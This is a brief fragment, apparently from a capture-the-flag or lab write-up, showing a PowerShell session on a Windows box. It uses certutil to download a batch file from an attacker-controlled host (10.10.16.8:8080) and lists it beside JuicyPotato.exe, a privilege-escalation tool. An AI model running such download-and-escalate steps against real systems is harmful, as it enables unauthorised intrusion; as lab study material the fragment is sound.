 PS C:\Users\merlin\Desktop> certutil -urlcache -split -f "http://10.10.16.8:8080/dr4ks.bat" C:\Users\merlin\Desktop\dr4ks.bat
**** Online ****
0000 ...
062f
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Desktop> ls
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/5/2023 10:10 PM 1583 dr4ks.bat
-a--- 12/5/2023 10:09 PM 347648 JuicyPotato.exe
PS C:\Users\merlin\Desktop>